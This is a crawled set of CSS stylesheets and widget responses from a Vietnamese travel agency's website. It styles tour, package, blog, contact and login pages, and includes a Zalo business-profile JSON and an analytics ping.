.welcome-text {
    font-size: 13px;
    font-family: 'Roboto', 'Roboto Light', Arial, sans-serif;
    color: #000;
    font-weight: 300;
}
.contact-link{
    font-size: 13px;
    font-family: 'Roboto', 'Roboto Light', Arial, sans-serif;
    color: #000;
    font-weight: 300;
}
/** end Header */

/**
* 3.0 - logo
* -----------------------------------------------------------------------------
*/
/*.logo img{
    width: 150px;
}
*//** end Header */

/*Banner slider index*/
.banner-slider-index{
    float: left;
    width: 100%;
}
.tp-banner-container{
    position: relative;
}
/*end slider*/

/*main content*/
.audio-bg{
    float: left;
    width: 100%;
    position: fixed;
    bottom: 0px;
    z-index: 9999999999;
}
.audio-bg audio{
    float: left;
    width: 100%;
}
/*end main content*/

/*footer*/
.footer-2 .footer-col{
    float: left;
    width: 50%;
}
.footer-3 .footer-col{
    float: left;
    width: 33.333333%;
}
.footer-4 .footer-col{
    float: left;
    width: 25%;
}
.footer-col h2{
    font-family: "Open Sans";
    color: rgb(102, 102, 102);
}
.footer-col{
    padding-right: 7px;
    padding-left: 7px;
}
.row-7{
    margin-left: -7px; 
    margin-right: -7px;
}
.row-5{
    margin-right: -5px;
    margin-left: -5px;
}
.row-10{
    margin-right: -10px;
    margin-left: -10px;
}
.our-gallery .item-our-gallery{
    float: left;
    width: 50%;
    border: 4px solid transparent;
}
/*end footer*/

/*paginate*/
.paginate{
    float: left;
    width: 100%;
    text-align: center;
}
.paginate ul li{
    display: inline-block;
}
.paginate ul li a {
    display: inline-block;
    padding: 5px;
    border-radius: 50%;
    width: 29px;
    height: 29px;
    border: 1px solid #ccc;
    margin: 0px 3px;
}
.paginate ul li.active a, .paginate ul li:hover a {
    background: #ccc;
    color: #fff;
}
/*end paginate*/

/*error alert*/
.errorMessage {
    text-align: left;
    color: red;
    font-size: 12px;
    margin-bottom: 7px;
}
.subscrible-form .errorMessage{
    display: block;
    text-align: left;
    color: red;
    font-size: 12px;
    margin-bottom: 7px;
    position: absolute;
}
/*end error alert*/
.star ul{
    padding: 0px;
}

.star ul li{
    padding: 0px;
    margin-left: 2px;
    list-style: none;
    display: inline-block;
}
.star ul li i{
    color: #ffd800;
}
#text-up-header{
   /* position: absolute;
    top:-140px;
    width: 100%;*/
    margin-bottom:15px;
}
#text-up-header h1{
    font-family: "utm avo";
    color: #6FBF54;
    font-size: 35px;
    font-weight: normal;
    line-height: 1;
}
.text-detail-packages-up >h2{
    display: none;
}
#text-up-header .price-header{
    color: #fff100;
    font-size: 36px;
    font-weight: bold;
    line-height: 0.5;
}
.main-content{
    position: relative;
}
@media screen and (min-width: 776px) and (max-width: 1200px) {
    #text-up-header h1,#text-up-header .price-header{
        font-size: 30px;
    }
    #text-up-header{
        top:-110px;
    }
}
.hover-img{
    display: block;
    overflow: hidden;
}
.hover-img:hover >img {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);
    -ms-transform: scale(1.15);
    -o-transform: scale(1.15);
    transition: .6s all ease;
    -webkit-transition: .6s all ease;
    -moz-transition: .6s all ease;
    -ms-transition: .6s all ease;
    -o-transition: .6s all ease;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/contact.css?v=1.0.0
body_size: 652
content:
.contact-3{
	overflow: hidden;
}
.contact-3-item{
	 min-width: 150px;
}
.contact-1 ul li{
	list-style-image: url(../images/icon-ellipse.png);
    padding: 16px 0;
    width: 100%;
    float: left;
    width: 49%;
    min-width: 200px;
}
.contact-1 p{
	margin-bottom: 45px;
}
.contact-1 ul{
	margin: 20px 0px;
}
.contact-1-img img{
	width: 100%;
}
.contact-2-item h3{
	/*color: #fff;*/
	font-size:14px;
}
.contact-2-item p{
	/*color: #fff;*/
	font-size:12px;
}
.contact-2-item {
	margin-bottom: 30px;
}
.img-contact-2{
	height:36px;
}
.contact-2 .container{
	width: 60%;
	padding: 100px 0px ;
}
.team-mate-item{
	position:relative;
	padding-bottom: 70px;
	margin: 15px 0px;
}

.img-team-mate{
	width: 100%;
}
.team-mate-item img{
	width: 100%;
	opacity: 0.6;
}
.text-team-mate{
	position:absolute;
	bottom: -1px;
	background: #6fbf54;
	width: 100%;
	text-align:center;
	padding-top:10px;
	display: none;
}
.team-mate-item:hover >.box-team-mate-item .text-team-mate {
	display: block;
}
.team-mate-item:hover >.box-team-mate-item .img-team-mate img {
	opacity: 1;
}
.text-team-mate p,
.text-team-mate a,
.text-team-mate h4{
	color: #fff;
	font-size:14px;
}
.text-team-mate h4{
	text-transform: uppercase;
}
.text-team-mate ul{
	padding: 15px 0px;
}
.text-team-mate li{
	display: inline-block;
	border-radius: 50%;
	border: 1px solid #fff;
	padding-top: 3px; 
	width:26px;
	height:26px;
	margin-left:12px;
}
.img-team-mate{
	background: #999;
}
.index-2{
	/*margin-top: 45px; */
	/*margin-bottom: -45px;*/
}
.detail-team-mate{
	background-position: 53% 85%;
	padding-bottom: 50px;
	padding-top: 20px;
}
.img-contact-3 {
	text-align: center;
	position: relative;
	padding: 20px 0px;
}
.border-bottom{
	border-top: 1px solid  #464646;
	position: absolute;
	bottom: 0px;
	z-index: 1;
}
.haft-fix-right{
	width: 52%;
	right: 0px;
}
.haft-fix-left{
	width: 53%;
	left: 0px;
}
.full{
	width: 100%;
}
.img-contact-3 .icon-main{
	height: 36px;
	width: 36px;
}

.img-contact-3 .icon{
	position: absolute;
    bottom: -4px;
    left: 48%;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #eee;
    border: 1px solid #464646;
    z-index: 2;
}
.contact-3 .contact-3-item{
	padding: 0px;
    width: 20%;
    float: left;
}
.text-contact-3{
	text-align: center;
}
.text-contact-3 .autonumber{
	font-size: 28px;
	color: #fff;
	margin: 10px 0px;
	display: block;
}
.text-contact-3 p{
	font-size: 16px;
	color: #fff;
}
.contact-3 .container{
	padding: 100px 0px ;
}

@media screen and (min-width: 400px) and (max-width: 1000px) {
	.contact-3 .container {
	    padding: 50px;
	    padding: 0px 30px;
	}
}
@media screen and (max-width: 400px){
	.contact-3 .contact-3-item {
	    width: 100%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/blog.css?v=1.0.0
body_size: 660
content:
.content-news .title-page-2 {
	padding: 0px 0px 10px 40px;
	border-bottom: 1px solid #d7d7d7; 
}
.content-news .news-new .news-sb ul li {
    margin: 10px 0px;
}
.news-catogory{
	margin-bottom: 40px;
}
.content-news .news-catogory .catogory-sb-item{
	width: 100%;		
}
.content-news .news-catogory .catogory-sb-item li:before {
	content: '';
    background-image: url(../images/blog/cat.png);
    background-repeat: no-repeat;
    background-position: center;
    width: 10px;
    height: 20px;
    position: absolute;
    left: 0;
}
.content-news .news-catogory .catogory-sb-item li{
 	margin: 10px 0px;
    padding-left: 20px;
    position: relative;
    width: 49%;
    float: left;
}
.content-news .news-library, .content-news .news-new,.content-news .news-calendar,.content-news .news-catogory{
	overflow: hidden;
}
.content-news .news-library .library-sb-item{
	width: 32%;
	padding: 5px 3px;
	display: inline-block;
}
.content-news .news-library .library-sb-item img{
	width: 100%;
}
.content-news .news-library .library-sb{
	clear: both;
	padding: 15px 0px;
}
.content-news .news-calendar .calendar-sb{
	padding: 15px 0px;
	clear: both;
	margin-bottom: 45px;
	}
.content-news .news-calendar .calendar-sb .pignose-calendar{
	width:100%;
}
.content-news .news-calendar .calendar-sb .pignose-calendar-top-nav{
	border-radius: 50%;
	background: #707070; 
	padding: 2px 8px;
	margin-right: 10px;
}
.content-news .calendar-sb .pignose-calendar-top-date{
	padding: 35px !important;
}
.content-news .calendar-sb .pignose-calendar-top-date span{
	display: inline-block;
    font-size: 22px;
    color: black;
    font-weight: normal;
}
.pignose-calendar-header, .pignose-calendar-body{
	background: #d7d7d7;
	padding: 0px 2px !important;
}
.pignose-calendar-unit{
	border-left: 1px solid rgba(255,255,255,.15);
	border-bottom: 1px solid rgba(255,255,255,.15);
	height: 35px !important;
}
.pignose-calendar-header{
	border-bottom: 1px solid rgba(0,0,0,.075);
}
.pignose-calendar .pignose-calendar-top {
	border-bottom: 0px !important;
	box-shadow: 0 0 0 0 !important;
	background: #fff !important;
	height: 60px !important;
}
.content-news .news-calendar .calendar-sb .pignose-calendar-top-nav i{
	color: #fff;
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-active a{
	border-radius: 0px !important;
	width: 100%;
	margin: 1px !important;
	background: #fff100 !important;
}

.phantrang{
	padding: 0px;
}
.phantrang li a{
	color: #717f86;
	font-weight: bold;
}
.phantrang .active{
	background: #fff100;
	padding: 1px 3px;
}
.phantrang li{
	list-style: none;
	display: inline-block;
	height: 36px;
	background: #fff;
	margin:4px;
	color: #717f86;
}
.phantrang li a{
	padding: 8px 14px;
	display: inline-block;
}
.phantrang li:hover {
	opacity: 0.6;
}
 #phantrang{
	text-align: center;
	padding-top: 35px;
	padding-bottom: 60px;
	border-bottom: 1px solid #eee;
}
#phantrang .cirle{
	width: 36px;
	color: black;
}
.item-news-detail{
	-webkit-box-shadow:none;
    -moz-box-shadow: none;
    box-shadow: none;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/tour.css?v=1.0.0
body_size: 1169
content:
.content-tours .title-page-1{
	padding-bottom: 10px;
	border-bottom: 1px solid #d7d7d7;
}
#owl-carousel-tour{
	clear: both;
}
.content-tours .row{
	padding: 35px 0px;
}

.content-tours .tours-detail{
	text-align: center;
	height: 100%;
}
.content-tours .tours-detail p {
	font-size: 14px;
	font-weight: 500;
}
.content-tours .tours-detail .button{
	background: #6fbf54;
	color: #fff;
	font-weight: bold;
	display: inline-block;
	text-transform: uppercase;
}
.list-tour .tours-detail .button{

	margin: 25px;
	padding: 10px 30px;
	font-size: 16px;
}
.price{
	color: red;
	font-weight: bold;
	margin: 10px;
	display: inline-block; 
}
.list-tour .tours-detail .price{

	font-size: 18px;
}
.tours-detail{
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.tours-detail img{
	width: 100%;
	height: 230px;
}

.form-search-tour{
	background-color: #6fbf54;
	padding: 30px;
}
.form-search-tour .radio{
	padding: 0px;
	padding-left: 20px;
}
.form-search-tour .radio li{
	display: inline-block;
	width: 48%;
}
.form-search-tour li{
	display: inline-block;
	width: 48%;
}
.form-search-tour .radio input[type=radio]{
	margin-left: 0px;
}
.form-search-tour .radio span{
	color: #fff;
	margin-right: 2px;
	font-size: 11px;
	margin-left: 15px;

}
.form-search-tour .radio .span-left{
	margin-right:30px;
}
.form-search-tour h3{
	font-family: 'Roboto Condensed';
	font-size: 24px;
	font-weight: 600;
	color: #ffffff;
	width: 100%;
	text-align: center;
	margin-top: 35px;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.form-search-tour  p{
	font-family: 'Roboto Condensed';
	font-size: 14px;
	color: #ffffff;
	line-height: 1.7;
	font-style: italic;
	text-align: center;
	margin-bottom: 20px;
}

.form-search-tour input[type='text'], .form-search-tour input[type='date'],.form-search-tour select{
	width: 100%;
	background-color: #a8d495;
	border: 0;
	display: block;
	color: #fff;
	padding-left: 20px;
	font-family: 'Roboto Condensed';
	padding-right: 20px;
	height: 33px;
}
.form-search-tour label{
	color: #fff;
	font-weight: normal;
}
.form-search-tour i{
	position: absolute;
	right: 7px;
	color: #fff;
	bottom: 6px;
	font-size: 19px;
}
.form-search-tour .form_datetime{
	position: relative;
}
.form-search-tour input[type='submit']{
	background-color: #fff100;
	margin-top: 12px;
	display: inline-block;
	border-radius: 20px;
	padding: 11px 40px 9px 40px;
	color: #ffffff;
	font-family: 'Roboto Condensed';
	font-weight: 600;
	border: 0;
	text-transform: uppercase;
	-webkit-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
	-moz-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
	box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
	text-shadow: 4px 3px 2px rgba(150, 150, 150, 1);
}
/*.tours-item:hover {
	margin-top: -5px; 
	}*/
	.tours-item:hover .tours-detail {
		box-shadow: 0px 6px 10px 10px rgba(0, 0, 0, 0.2), 6px 6px 20px 0 rgba(0, 0, 0, 0.19);
	}

	.list-tour-special img{
		width: 100%;
	}
	.list-tour-special  .price{
		font-size: 14px;
	}
	.caption-special-tours 	{
		font-size: 14px;
		padding: 25px 0px;
	}
	#owl-carousel-tour .owl-stage{
		margin: 15px 0px;
	}
	#owl-carousel-tour .owl-nav{
		display: inline-block;
	}
	#owl-carousel-tour .owl-nav .owl-prev{
		position: absolute;
		top: 30%;
		background: inherit;

	}
	#owl-carousel-tour .owl-nav .owl-next{
		position: absolute;
		top: 30%;
		right: 10px;
		background: inherit;
	}
	#owl-carousel-tour .owl-nav i{
		font-size:45px;
	}
	.img-special-tours{
		position: relative;
		overflow: hidden;
	}
	.img-special-text{
		display: none;
		position: absolute;
		top:50px;
		text-align: center;
	}
	.img-special-text .button{
		margin: 5px;
		padding: 5px 20px;
		font-size: 14px;
		margin: 35px;
	}
	.img-special-text .box-button{
		text-align: center;
		width: 100%;
	}
	.img-special-tours:hover >a img{
		opacity: 0.2;
	}
	.img-special-tours:hover .img-special-text{
		display: block;
	}
	.img-special-tours:hover .new{
		display: none;
	}
	.new{
		position: absolute;
		top: 11px;
		font-size: 11px;
		color: #fff;
		left: -25px;
		transform: rotate(-45deg);
		background: red;
		padding: 5px 20px;
	}
	.bg-shadow{
		/*background-color: inherit; */
	}
	@media screen and (min-width: 1200px){
		.form-search-tour .radio span {
			font-size: 11px;
		}
	}
	@media screen and (min-width: 992px) and (max-width: 1199px) {
		.form-search-tour .radio span {
			font-size: 14px;
		}
		.list-tour .col-md-4 {
			height: 569px;
		}
	}
	@media screen and (min-width: 768px) and (max-width: 991px) {
		.form-search-tour .radio span {
			font-size: 11px;
		}
	}
	@media screen and (min-width: 412px) and (max-width: 767px) {
		.form-search-tour .radio span {
			font-size: 14px;
		}
	}
	@media screen and (max-width: 367px){
		.form-search-tour .radio li{
			width: 100%;
		}
	}

	@media screen and (min-width: 445px) and (max-width: 777px) {
		.form-search-tour {
			padding: 1px 30px;
		}
		.form-search-tour input[type='submit'] {
			margin: 6px 0px 15px 0px;
			padding: 7px 30px;
		}
		.form-group {
			margin-bottom: 5px;
		}
		.form-search-tour h3 {
			margin-top: 15px;
		}
		.list-tour >div{
			height: auto !important;
		}
		.form-search-tour input[type='text'], .form-search-tour input[type='date'], .form-search-tour select {
			height: 28px;
		}
		.form-search-tour .radio {\
			padding-left: 0px; 
		}
	}


--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/chitietpackages.css?v=1.0.0
body_size: 782
content:

.detail-tab-detail-packages .box-small-pk{
	border-left: 2px solid  #d7d7d7;
	margin-left: 48px;
	position: relative;
}
.item-tab-detail{
	width: 100%;
	padding: 60px;
}
.tab-detail-packages  .nav-tabs{
	margin-bottom: 40px;
}
.tab-detail-packages .chain{
	position: absolute;
	top: 48%;
	left:-16px;
}
.title-tab-detail h4{
	display: inline-block;
	background: #fff100;
	font-size: 14px;
	text-transform: uppercase;
	padding: 8px;
	font-weight: normal;
	margin: 0px;
	margin-left: -48px;
}
.tab-detail-packages{
	margin: 30px 0px;
}
.text-detail-packages-up p{
	font-size: 14px;
}
.text-detail-packages-up h2{
	font-size: 24px;
	font-weight: bold;
	color: black;
	text-transform: uppercase;
}
.tab-detail-packages .nav-tabs li a{
	text-transform: uppercase;
	padding: 5px 35px; 
}
.tab-detail-packages .nav-tabs>li.active>a{
	background: #6fbf54;
	color: #fff;
}
.detail-tab-detail-packages .img{
	position: relative;
}
.detail-tab-detail-packages .img .item-slide-packages-sma{
	margin: 5px 0px;
}
.reset-img{
	position: absolute;
	top: 5px;
	left: 20px;
}
.detail-tab-detail-packages .img img{
	width: 100%;
}

.final-box-small-pk{
	width: 4px;
    position: absolute;
    background: #fff;
    height: 49%;
    left: -3px;
    bottom: 0;
}
.slide >div{
	clear: both;
}
.slide .owl-nav{
	display: inline-block !important;
}
.slide .owl-nav .owl-prev{
	position: absolute;
	top: 25%  !important;
	background: inherit;

}
.slide .owl-nav .owl-next{
	position: absolute;
	top: 25%  !important;
	right: 0;
	background: inherit;
}
.slide .owl-nav i{
	font-size:24px;
}
.caption-detail-packages .button {
    background: #6fbf54;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    text-transform: uppercase;
    margin-top: 45px;
    padding: 5px 25px;
    font-size: 16px;
}

.caption-detail-packages .price{
	color: red;
	font-weight: bold;
	margin-top:25px;
	margin-bottom: 32px;
	display: inline-block; 
	font-size: 18px;
}
.caption-detail-packages i{
	font-size: 18px;
}
.detail-packages-detail{
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.detail-packages-detail img{
	width: 100%;
}


.detail-packages-detail .button {
    background: #6fbf54;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    text-transform: uppercase;
}



/*carolsel*/
.list-detail-package-special{
	margin-bottom: 40px; 
}
.list-detail-package-special img{
	width: 100%;
}
.list-detail-package-special  .price{
	font-size: 14px;
}
.caption-special-detail-packages 	{
	font-size: 14px;
	padding: 25px 0px;
}
#owl-carousel-detail-package{
	clear: both;
}
#owl-carousel-detail-package .owl-stage{
	margin: 15px 0px;
}
#owl-carousel-detail-package .owl-nav{
	display: inline-block;
}
#owl-carousel-detail-package .owl-nav .owl-prev{
	position: absolute;
	top: 30%;
	background: inherit;

}
#owl-carousel-detail-package .owl-nav .owl-next{
	position: absolute;
	top: 30%;
	right: 10px;
	background: inherit;
}
#owl-carousel-detail-package .owl-nav i{
	font-size:45px;
}
.img-special-detail-packages{
	position: relative;
	overflow: hidden;
}
.img-special-text{
	display: none;
	position: absolute;
	top:50px;
	text-align: center;
}
.img-special-text .button{
	margin: 5px;
	padding: 5px 20px;
	font-size: 14px;
	margin: 20px;
}
.img-special-text .box-button{
	text-align: center;
	width: 100%;
}
.img-special-detail-packages:hover >a img{
	opacity: 0.2;
}
.img-special-detail-packages:hover .img-special-text{
	display: block;
}
.img-special-detail-packages:hover .new{
	display: none;
}
.new{
	position: absolute;
    top: 11px;
    font-size: 11px;
    color: #fff;
    left: -25px;
    transform: rotate(-45deg);
    background: red;
    padding: 5px 20px;
}
.bg-shadow{
	/*background-color: inherit; */
}
#owl-carousel-detail-package .caption-special-detail-packages{
	text-align: center;
	padding:10px 20px;
}
#owl-carousel-detail-package .detail-packages-detail a{
	font-size: 14px;
	text-transform: uppercase;

}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/chitiettour.css?v=1.0.0
body_size: 71
content:

#tab-detail-tour .item-tab-detail .content{
	padding: 0px;
	padding-left: 20px; 
	margin:0px;
}
#tab-detail-tour .item-tab-detail .img{
	padding: 40px 0px 30px 30px;
}
#tab-detail-tour .item-tab-detail .content h3{
	font-size: 16px;
	text-transform: uppercase;
}
#tab-detail-tour .item-tab-detail {
    padding: 0px 60px;
}
#tab-detail-tour  .shop a {
    font-family: 'Roboto Condensed';
    font-weight: 400;
    font-size: 14px;
    color: #333333;
    display: inline-block;
    text-transform: uppercase;
    padding: 5px 33px;
    background-color: #fff100;
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/packages.css?v=1.0.0
body_size: 1191
content:
.content-packages .title-page-1{
	padding-bottom: 10px;
    border-bottom: 1px solid #d7d7d7;
}

.content-packages .packages-detail p {
	font-size: 14px;
	font-weight: 500;
}
.content-packages .packages-detail .button{
	background: #6fbf54;
	color: #fff;
	font-weight: bold;
	display: inline-block;
	text-transform: uppercase;
}
.list-package .packages-detail .button{
    margin: 15px 0px;
    padding: 5px 25px;
    font-size: 16px;
}
.price{
	color: red;
	font-weight: bold;
	margin: 10px 0px;
	display: inline-block; 
}
.list-package .packages-detail .price{

	font-size: 18px;
}
.packages-detail{
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.packages-detail img{
	width: 100%;
}

.form-search-package{
   background-color: #6fbf54;
   padding: 30px;
}
.form-search-package .radio{
	padding: 0px 20px ;
}
.form-search-package .radio input[type=radio]{
	margin-left: 0px;
}
.form-search-package .radio span{
	color: #fff;
	margin-right: 2px;
	font-size: 11px;
	margin-left: 15px;

}
.form-search-package .radio .span-left{
	margin-right:30px;
}
.form-search-package h3{
   font-family: 'Roboto Condensed';
   font-size: 24px;
   font-weight: 600;
   color: #ffffff;
   width: 100%;
   text-align: center;
   margin-top: 35px;
   text-transform: uppercase;
   margin-bottom: 10px;
}

.form-search-package  p{
   font-family: 'Roboto Condensed';
   font-size: 14px;
   color: #ffffff;
   line-height: 1.7;
   font-style: italic;
   text-align: center;
   margin-bottom: 20px;
}

.form-search-package input[type='text'], .form-search-package input[type='date'],.form-search-package select , .form-search-package input[type='number']{
   width: 100%;
   background-color: #a8d495;
   border: 0;
   display: block;
   color: #fff;
   padding-left: 20px;
   font-family: 'Roboto Condensed';
   padding-right: 20px;
   height: 33px;
}
.form-search-package label{
   color: #fff;
   font-weight: normal;
}
.form-search-package i{
       position: absolute;
    right: 7px;
    color: #fff;
    bottom: 6px;
    font-size: 19px;
}
.form-search-package .form_datetime{
   position: relative;
}
.form-search-package input[type='submit']{
   background-color: #fff100;
   margin-top: 12px;
   display: inline-block;
   border-radius: 20px;
   padding: 11px 40px 9px 40px;
   color: #ffffff;
   font-family: 'Roboto Condensed';
   font-weight: 600;
   border: 0;
   text-transform: uppercase;
   -webkit-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
   -moz-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
   box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
   text-shadow: 4px 3px 2px rgba(150, 150, 150, 1);
}
.img-packages{
	width: 47%;
	float: left;
}
.caption-packages{
	width: 51%;
	display: inline-block;
	float: right;
}
.packages-detail{
	overflow: hidden;
}
.form-search-package .haft{
	margin-bottom: 15px
}
.content-packages p {
    line-height: 1.5;
    margin: 10px 0px;
}
.content-packages h4{
	margin-bottom: 0px;
}
.packages-item{
	margin-bottom: 45px;
}

.list-package-left img{
	width: 100%;
}
.list-package-left  .price{
	font-size: 14px;
}
.caption-left-packages 	{
	font-size: 14px;
	padding: 25px 0px;
}
#owl-carousel-package .owl-stage{
	margin: 15px 0px;
}
#owl-carousel-package .owl-nav{
	display: inline-block;
}
#owl-carousel-package .owl-nav .owl-prev{
	position: absolute;
	top: 30%;
	background: inherit;

}
#owl-carousel-package .owl-nav .owl-next{
	position: absolute;
	top: 30%;
	right: 10px;
	background: inherit;
}
#owl-carousel-package .owl-nav i{
	font-size:45px;
}
.img-left-packages{
	position: relative;
	overflow: hidden;
	text-align: center;
	margin-top: 45px;
}
.img-left-text{
	display: none;
	position: absolute;
	top:50px;
	text-align: center;
    width: 100%;
}
.img-left-text a{
	font-size: 16px;
	color: #fff;
	font-weight: bold;
}
.img-left-text i{
	font-size: 16px;
	color: #fff;
}
.img-left-text .button{
	margin: 5px;
	padding: 5px 20px;
	font-size: 14px;
	margin: 25px;
}
.img-left-packages img{
	width: 100%;
}
.img-left-text .box-button{
	text-align: center;
	width: 100%;
}
.img-left-packages:hover >a img{
	opacity: 0.6;
}
.img-left-packages:hover .img-left-text{
	display: block;
}
.img-left-packages:hover >a{
    display: block;
    background: black;
    text-decoration: none;
}

.img-left-packages .button {
    background: #6fbf54;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    text-transform: uppercase;
}
.img-left-packages  .price {
    color: #fff;
    font-weight: bold;
    margin: 10px 0px;
    font-size: 16px;
}


/*carolsel*/
.list-package-special{
	margin-bottom: 40px; 
}
.list-package-special img{
	width: 100%;
}
.list-package-special  .price{
	font-size: 14px;
}
.caption-special-packages 	{
	font-size: 14px;
	padding: 25px 0px;
}
#owl-carousel-package{
	clear: both;
}
#owl-carousel-package .owl-stage{
	margin: 15px 0px;
}
#owl-carousel-package .owl-nav{
	display: inline-block;
}
#owl-carousel-package .owl-nav .owl-prev{
	position: absolute;
	top: 30%;
	background: inherit;

}
#owl-carousel-package .owl-nav .owl-next{
	position: absolute;
	top: 30%;
	right: 10px;
	background: inherit;
}
#owl-carousel-package .owl-nav i{
	font-size:45px;
}
.img-special-packages{
	position: relative;
	overflow: hidden;
}
.img-special-text{
	display: none;
	width: 100%;
	position: absolute;
	top:50px;
	text-align: center;
}
.img-special-tours .hover-img {
	height: 160px;
}
.caption-special-tours{
	height: 150px;
}
.img-special-text .button{
	margin: 5px;
	padding: 5px 20px;
	font-size: 14px;
	margin: 20px;
}
.img-special-text .box-button{
	text-align: center;
	width: 100%;
}
.img-special-packages:hover >a img{
	opacity: 0.2;
}
.img-special-packages:hover .img-special-text{
	display: block;
}
.img-special-packages:hover .new{
	display: none;
}
.new{
	position: absolute;
    top: 11px;
    font-size: 11px;
    color: #fff;
    left: -25px;
    transform: rotate(-45deg);
    background: red;
    padding: 5px 20px;
}
.bg-shadow{
	/*background-color: inherit; */
}
#owl-carousel-package .caption-special-packages{
	text-align: center;
	padding:10px 20px;
}
#owl-carousel-package .packages-detail a{
	font-size: 14px;
	text-transform: uppercase;

}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/login.css?v=1.0.0
body_size: 548
content:
/*modal */

/*.login{ float:right;}*/
.login ul li {
    list-style: none;
    position: relative;
    float: left;
    margin: 0 5px;
}

.login ul li a {
    line-height: normal;
    position: relative;
}

.login ul li:hover a {
    color: #fcb040;
}

.modal-dialog.modal-sm-register-login {
    width: 300px;
}

.login-fb-gg ul li {
    list-style: none;
    margin-bottom: 10px;
}

.login-fb-gg ul li a {
    color: #fff;
    font-size: 13px;
    padding: 5px 10px 5px 0px;
    border-radius: 5px;
    display: block;
}

.login-fb-gg ul li.login-fb a {
    background: #314FAF;
    text-align: center;
}

.login-fb-gg ul li.login-fb a:hover {
    background-color: #2240a1;
}

.login-fb-gg ul li.login-gg {
    margin-bottom: 0;
}

.login-fb-gg ul li.login-gg a {
    background: #E84C3D;
    text-align: center;
}

.login-fb-gg ul li.login-gg a:hover {
    background-color: #d53324;
}

.modal-dialog.modal-sm-register-login .modal-content {
    padding: 20px;
}

.modal-dialog.modal-sm-register-login .form-control {
    border-radius: 0px;
    box-shadow: none;
    font-size: 13px;
    font-style: italic;
    margin-bottom: 15px;
}

.modal-dialog.modal-sm-register-login .checkbox {
    margin-top: 0;
}

.modal-dialog.modal-sm-register-login .btn-primary {
    background: #e89f34;
    border-color: #e39625;
    width: 100%;
    text-transform: uppercase;
    font-weight: 500;
}

.modal-dialog.modal-sm-register-login .btn-primary:hover {
    background: #da8c1a;
    border-color: #cd8111;
}

.forget-pass {
    color: #0c519a;
    margin-bottom: 10px;
    display: block;
}

.forget-pass:hover {
    color: #e89f34;
}

.register-new .guide {
    font-size: 13px;
    color: #666;
    padding: 8px 0px;
}

.register-new form .guide {
    text-align: center;
    font-size: 12px;
    line-height: 15px;
    margin-top: 10px;
    margin-bottom: 0;
}

.register-new form .guide a {
    color: #0c519a;
}

.register-new form .guide a:hover {
    color: #da8c1a;
}

.modal-dialog {
    width: 300px;
    margin: auto;
    margin-top: 140px;
}

.modal-dialog .cont {
    padding: 15px;
    background: #fff;
}

.modal-content {
    position: relative;
}

button.close {
    position: absolute;
    right: -15px;
    top: -12px;
    color: #000;
    opacity: 1;
    font-size: 29px;
    border-radius: 50px;
    width: 30px;
    height: 30px;
    background: #fff;
}

button.close:hover {
    opacity: 1;
}

.menu {
    background-color: transparent;
}
.shadow-login{
    position: absolute;
    background: rgba(0, 0, 0, 0.49);
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    display: none;
    cursor: pointer;
}

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=2330641613765565775
body_size: 813
content:
{"error_message":"Success","data":{"des":"Với 30 năm kinh nghiệm trong lĩnh vực Du lịch và Đại lý bán vé máy bay, hãy để dịch vụ của chúng tôi là cầu nối - nơi bắt đầu chuyến hành trình của bạn. UBUK - You book. We care","oaMenu":[{"menuData":"https://ubuk.com/","menuStatus":1,"listSubMenu":[],"menuId":494868,"menuType":10,"menuName":"Đặt vé"},{"menuData":"https://ubuk.com/blog/","menuStatus":1,"listSubMenu":[],"menuId":2147195,"menuType":10,"menuName":"Tin tức"},{"menuData":"{\"phoneCode\":\"0919459393\",\"content\":\"0919459393\"}","menuStatus":1,"listSubMenu":[],"menuId":2147192,"menuType":53,"menuName":"Hotline CSKH"}],"name":"UBUK - Tận hưởng khi bay","avatar":"https://s160-ava-talk.zadn.vn/2/b/6/c/2/160/e7c5413f971e4a82ce257475ec4fcd2c.jpg","id":"2927683813324491225","coverphoto":"https://cover-talk.zadn.vn/5/e/d/b/9/e7c5413f971e4a82ce257475ec4fcd2c.jpg","guestEnabled":true},"error_code":0}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1003625716&t=pageview&_s=1&dl=https%3A%2F%2Fespc.com.vn%2Fthien-duong-dao-jeju-td937.html&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1426717077&gjid=42394585&cid=1867727805.1768735472&tid=UA-104056697-1&_gid=785662356.1768735472&_r=1&_slc=1&z=520570776
body_size: -449
content:
2,cG-K18Y157M8V

--- FILE ---
content_type: text/javascript
request_url: https://espc.com.vn/themes/introduce/w3ni518/js/main.js?v=1.1.1
